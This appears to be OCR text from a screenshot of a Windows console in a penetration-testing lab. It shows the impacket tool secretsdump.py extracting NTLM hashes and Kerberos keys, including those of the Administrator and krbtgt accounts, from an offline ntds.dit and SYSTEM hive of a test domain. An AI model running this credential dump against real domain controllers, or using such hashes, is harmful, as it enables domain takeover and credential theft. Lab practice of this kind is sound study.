 C:\Windows\System32\cmd.exe
D:\file_bank\渗透工具\impacket-0.9.22\examples>python3 secretsdump.py -system E:\SYSTEM -ntds E
:\ntds.dit LOCAL
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] Target system bootKey: 0x63e1310ea6af6efb436a4825d57ce453
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: d28445c6b7df9b114860a302a9e6b2d2
[*] Reading and decrypting hashes from E:\ntds.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:9ad896cc9d5423fd0de6b2846e00f77f:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DC$:1001:aad3b435b51404eeaad3b435b51404ee:635260b8259e41feed71f6f0b0fd0f64:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:fca1ae5638a702c6e86dda451664a858:::
pinger.testlab\win7:1104:aad3b435b51404eeaad3b435b51404ee:9ad896cc9d5423fd0de6b2846e00f77f:::
pinger.testlab\win08:1105:aad3b435b51404eeaad3b435b51404ee:9ad896cc9d5423fd0de6b2846e00f77f:::
WIN7$:1106:aad3b435b51404eeaad3b435b51404ee:af3867f0da088190c22a7db52f4406b7:::
WIN08$:1107:aad3b435b51404eeaad3b435b51404ee:9801345f34838d6f9a02db1aed7c9b4c:::
[*] Kerberos keys from E:\ntds.dit
Administrator:aes256-cts-hmac-sha1-96:ea8531a04166d939bac71788a6cfe213bce7f77047a989f4b286dd4aa
0a52e24
Administrator:aes128-cts-hmac-sha1-96:652438a5c16849174f682122244b4c0a
Administrator:des-cbc-md5:49f8dc0eec942fad
DC$:aes256-cts-hmac-sha1-96:393541ce754c8a312bc20875244671b6fe2a0499f0d882abfbc39b6d6a04071c
DC$:aes128-cts-hmac-sha1-96:5bd0d8d2bc9a60342853241275f5fe35
DC$:des-cbc-md5:9eaec8c7e310c758
krbtgt:aes256-cts-hmac-sha1-96:f8b7fca49b0f674c28a495ab0a31ea3c9b7415d9ddc013421454a8b107f3d2f4
krbtgt:aes128-cts-hmac-sha1-96:f885e5fb265ed6c44063a34c0f2915c2
krbtgt:des-cbc-md5:ef8f6ed5fdfe5b75
pinger.testlab\win7:aes256-cts-hmac-sha1-96:7c95d611d9255c66713592a1b6a9d4376f4aa18fb11d14d56fc
2249e1e8b9bc4
pinger.testlab\win7:aes128-cts-hmac-sha1-96:21875bb440770e99a164d1c3930a9ba0
pinger.testlab\win7:des-cbc-md5:89946e152992043b
pinger.testlab\win08:aes256-cts-hmac-sha1-96:a9672ae2e9903bd85573ddd7e6fe9e67cb1f88c5eb9cb41de8
020a265d77f397
pinger.testlab\win08:aes128-cts-hmac-sha1-96:59a0312a620e86572a106582b27fe382
pinger.testlab\win08:des-cbc-md5:f219b0efe308f7dc